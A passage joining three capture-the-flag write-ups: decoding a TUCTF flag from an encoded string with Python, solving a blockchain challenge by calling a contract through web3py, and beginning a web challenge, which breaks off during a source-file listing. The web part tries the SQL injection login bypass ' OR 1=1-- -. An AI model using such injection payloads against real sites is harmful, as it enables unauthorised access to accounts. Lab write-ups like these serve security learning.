enoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezorezorezenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezorezorezenoorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoorezorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoenoenoorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezorezorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoenoorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoorezorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoenoenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezorezenoenoenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezenoorezorezorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoenoorezorezenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoenoorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezorezorezorezorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezorezorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoorezenoenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoenoorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezenoorezorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezorezorezenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoenoorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoenoorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezorezenoorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezorezorezenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezorezenoorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoenoenoenoenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoorezorezenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoenoorezorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoorezorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoorezenoorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezenoorezenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoorezorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoenoenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezenoorezorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezorezenoorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezenoenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoorezorezorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoorezenoenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoenoenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoenoorezenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoorezenoenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoenoorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezenoenoenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoorezorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoorezenoenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoorezorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezenoenoenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoorezorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezorezenoenoenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoenoorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoenoenoorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoenoorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoorezenoenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezenoenoorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoorezenoenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoenoenoorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoenoorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezorezenoorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoenoorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoorezorezorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoorezenoorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezorezorezorezenoenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoenoenoenoenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezorezenoenoenoenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezorezorezorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoenoorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoorezorezenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezenoenoorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoorezenoorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezenoenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoenoenoenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoenoorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezorezenoenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoenoenoenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoorezenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezenoenoorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoorezorezorezenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezorezenoenoenoenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoorezenoenoorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoenoenoorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezenoorezorezorezorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoenoenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezenoenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezorezorezenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezorezenoenoenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezenoorezorezorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoorezorezenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezenoorezorezorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoorezenoenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezenoorezenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezenoorezorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoenoorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezenoenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoenoenoorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezorezenoorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezorezenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezorezenoorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoenoorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoorezorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezorezenoenoenoorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezenoorezorezorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezorezenoorezenoenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoorezorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoorezorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoorezorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoenoenoenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezenoorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezenoenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezenoenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoenoenoenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezenoorezorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoenoenoenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoenoorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoenoorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoorezorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezenoorezorezorezorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezorezenoenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoenoorezorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoenoorezenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezenoenoenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezorezenoenoorezorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoorezenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoenoenoenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezorezorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoorezorezorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezorezenoorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoenoenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoorezorezenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezenoorezenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezorezorezenoenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoenoorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezorezorezenoenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoorezorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoorezorezenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoenoenoenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezorezenoorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoorezenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoenoenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoorezenoenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoenoenoorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezorezorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezorezorezenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezorezenoenoorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoenoenoenoenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoenoenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezorezenoenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoorezorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoenoorezorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoorezenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoorezenoenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoorezorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoorezorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoenoorezorezenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezorezenoenoorezorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoorezorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoorezorezorezorezenoenoorezenoenoenoeno">s = s.replace("eno","1")>s = s.replace("orez","0")```
Now we have a binary lets convert it to string
```>def decode_binary_string(s): return ''.join(chr(int(s[i*8:i*8+8],2)) for i in range(len(s)//8))>decode_binary_string(s)
result > 'o\x06eze\x16oo\x15eze\x03oo\x1deze\too\x0cezo\x0fezo\x13eze\x13oo\x07eze\x11oo\x0ceze\x16oo\x1aeze\x0coo\x17eze\x1eoo\x1dezo\x01ezo\x0bezo\x0beze\x15oe\x12oo\x06eze\x04oo\x07eze\x1eoo\x0eeze\x0boo\x0bezo\x02ezo\x05eze\noo\x19ezo\x15ezo\x1deze\x0boe\roo\x08ezo\x10eze\x13oe\x11oe\x1doe\x1coo\x03eze\x12oe\x14oo\x08ezo\x1feze\x10oe oo\x0eezo\x16eze\x01oo\x1dezo\x17eze\x03oo\x03eze\x18oe\x06oe\x03oe\x16oe\x1aoo\x1ceze oo\x01ezo\x1beze\roe\x11oo\x17eze\x12oo\tezo\x1beze\x1coe\x13oo\teze oo\x03ezo\x0bezo\x19eze\x14oe\x12oo\x07eze\x18oe\x1aoe\x12oo\x07ezo\x07eze\x19oo\x17eze\x11oe\x05oo\x08ezo\x1deze\x02oo\x1ceze\x19oo\x1eeze\x07oe oe\x19oe\x1aoe\x01oo\x01eze\x0boo\x1cezo\teze\x11oe\x1aoo\rezo\x05ezo\x02ezo\x04eze\x08oe\x1foo\x12eze\x0coo\x08ezo\x15ezo\x0beze\too\x0eeze\x14oe\noo\x06ezo\x10eze\x0boo\x1eeze\x1doe\x16oo\x0cezo\x0eeze\noo\x08eze\x1boo\x18eze\x17oo\x18eze\x07oo\x0cezo\x1ceze\x1doo\x16ezo\rezo\x17eze\x10oe\x1doo\x0ceze\x05oo\x1deze\x08oo\x10eze\x08oo\x15eze\x12oe\x03oe\x1foe\x0foe\x02oo\x1cezo\x12eze\x16oe\x15oo\x06eze\x0foo\rezo\x06ezo\x1eeze\x18oo\neze\x16oe\x11oe\x0foe\x16oe\x1doo eze\x1eoo\x06ezo\x03eze\x07oe oo\x13eze oo\x17ezo\x0beze\x14oe\x18oo\x07ezo\x1ceze\x10oe\noo\x03eze\x05oo\x1deze\x1aoe\x12oe\x0eoe oe\x0boo\teze\x19oo\x19eze\x0foo\x04eze\x16oo\x07ezo\x1fezo\x08eze\x0foe\x18oo\x0ceze\x19oo ezo\x06ezo\x18ezo\x1bezo\x0eeze\x1aoe\x0coo\neze\x0foo\x01ezo\x11ezo\x05eze\x0eoo\x12ezo\neze\x03oe\x18oe\x06oo\x08ezo\x13eze\x1foe\noo\neze\x1aoo\x1feze\x0boe\x1doo\x01ezo\x02eze\x06oe\x1foo\x1feze\x13oo\x19eze\x0coo\x1aeze\x1boe\x10oe\x12oe\x19oe\x0coo\x19eze\x08o'```
We notice that there is text with some hex , so i tried to keep just alpha chars :
```>b = ''.join([ i if i.isalpha() else '' for i in decode_binary_string(s)])
result >'oezeooezeooezeooezoezoezeooezeooezeooezeooezeooezoezoezoezeoeooezeooezeooezeooezoezoezeooezoezoezeoeooezoezeoeoeoeooezeoeooezoezeoeooezoezeooezoezeooezeoeoeoeoeooezeooezoezeoeooezeooezoezeoeooezeooezoezoezeoeooezeoeoeooezoezeooezeoeooezoezeooezeooezeoeoeoeoeooezeooezoezeoeooezoezoezoezeoeooezeooezoezoezeooezeoeooezoezeooezeoeooezoezeooezeooezeooezeooezoezeooezoezoezeoeooezeooezeooezeooezeoeoeoeoeooezoezeoeooezeooezoezoezeooezeoeoeoeoeooezeooezoezeoeooezeooezoezeoeooezoezeoeooezeooezeoeoeoeoeooezeooezeooezeooezoezoezeoeooezeooezoezoezoezoezeoeooezeooezoezoezeooezoezeoeoeooezoezeoeooezeooezeoeooezoezeoeooezeooezeooezeoeoeoeoeooezeo'
```
Seem like we will loop again with "oez" = "0" and "oe" = "1" :
```> b = b.replace("oez","0")> b = b.replace("eo","1")> ''.join([ i if i.isalpha() else '' for i in decode_binary_string(b)])result > 'TUCTFMnYLYeRMThNk'
```
:)
|
## Navigating the Unknown > Your advanced sensory systems make it easy for you to navigate familiar environments, but you must rely on intuition to navigate in unknown territories. Through practice and training, you must learn to read subtle cues and become comfortable in unpredictable situations. Can you use your software to find your way through the blocks?
## SolutionThis is an introductory challenge to blockchain. The way to solve this is to interact with one of two given contracts:
```pragma solidity ^0.8.18;
contract Unknown { bool public updated;
function updateSensors(uint256 version) external { if (version == 10) { updated = true; } }
}```When started two docker images are spawned. One with deployed contracts that, that can be used as provider and one that simply is an interface to get connectivity informations an get the flag.
First up fetching the connectivity information
```bash$ nc 159.65.94.38 307611 - Connection information2 - Restart Instance3 - Get flagaction? 1
Private key : 0x031690a9e237dee859a06b8688a01e1d347983c2a25d4925836028301610d0e4Address : 0x7242e5325FcbCF2E0e56b526D65C452E86b9654dTarget contract : 0x7C99652145fBeFB8dbeBb4CFa6Afb92EfEfbFc66Setup contract : 0x61ad3DDcb62c96B20c06eD5ccd574a92C5248b35```
Setting up a quick [`script`](https://github.com/D13David/ctf-writeups/blob/main/cyber_apocalypse23/blockchain/navigation_the_unknown/solution.py) using web3py to call the method and set version to 10.
```pythoncontract = w3.eth.contract(address=address, abi=unknown_abi)print(contract.functions.updateSensors(10).transact())```
After the contract is in correct state the flag can be retrieved```bash$ python solution.py$ nc 159.65.94.38 307611 - Connection information2 - Restart Instance3 - Get flagaction? 2
HTB{9P5_50FtW4R3_UPd4t3D}```
Flag `HTB{9P5_50FtW4R3_UPd4t3D}` |
# Didactic Octo Paddles
## Background
You have been hired by the Intergalactic Ministry of Spies to retrieve a powerful relic that is believed to be hidden within the small paddle shop, by the river. You must hack into the paddle shop's system to obtain information on the relic's location. Your ultimate challenge is to shut down the parasitic alien vessels and save humanity from certain destruction by retrieving the relic hidden within the Didactic Octo Paddles shop.

## Enumeration
**Home page:**

In here, we see there's a login page.
Whenever I deal with a login page, I always try SQL injection to bypass the authentication, like simple `' OR 1=1-- -`:

Nope.
**Let's read the [source code](https://github.com/siunam321/CTF-Writeups/blob/main/Cyber-Apocalypse-2023/Web/Didactic-Octo-Paddles/web_didactic_octo_paddle.zip)**```shell┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Didactic-Octo-Paddles)-[2023.03.19|15:14:19(HKT)]└> file web_didactic_octo_paddle.zip web_didactic_octo_paddle.zip: Zip archive data, at least v1.0 to extract, compression method=store┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Didactic-Octo-Paddles)-[2023.03.19|15:14:20(HKT)]└> unzip web_didactic_octo_paddle.zip Archive: web_didactic_octo_paddle.zip creating: web_didactic_octo_paddle/ creating: web_didactic_octo_paddle/config/ inflating: web_didactic_octo_paddle/config/supervisord.conf inflating: web_didactic_octo_paddle/Dockerfile extracting: web_didactic_octo_paddle/flag.txt inflating: web_didactic_octo_paddle/build_docker.sh creating: web_didactic_octo_paddle/challenge/ creating: web_didactic_octo_paddle/challenge/middleware/ inflating: web_didactic_octo_paddle/challenge/middleware/AuthMiddleware.js inflating: web_didactic_octo_paddle/challenge/middleware/AdminMiddleware.js inflating: web_didactic_octo_paddle/challenge/index.js creating: web_didactic_octo_paddle/challenge/utils/ inflating: web_didactic_octo_paddle/challenge/utils/database.js inflating: web_didactic_octo_paddle/challenge/utils/authorization.js inflating: web_didactic_octo_paddle/challenge/package.json creating: web_didactic_octo_paddle/challenge/static/ creating: web_didactic_octo_paddle/challenge/static/css/ inflating: web_didactic_octo_paddle/challenge/static/css/main.css creating: web_didactic_octo_paddle/challenge/static/images/ inflating: web_didactic_octo_paddle/challenge/static/images/Parasite Punisher.png inflating: web_didactic_octo_paddle/challenge/static/images/Octo Alien Annihilator.png inflating: web_didactic_octo_paddle/challenge/static/images/Didactic Alien Destroyer.png inflating: web_didactic_octo_paddle/challenge/static/images/River Rescuer.png inflating: web_didactic_octo_paddle/challenge/static/images/favicon.png inflating: web_didactic_octo_paddle/challenge/static/images/Relic Retriever Joker.png inflating: web_didactic_octo_paddle/challenge/static/images/Hack and Slash.png creating: web_didactic_octo_paddle/challenge/static/js/ inflating: web_didactic_octo_paddle/challenge/static/js/register.js inflating: 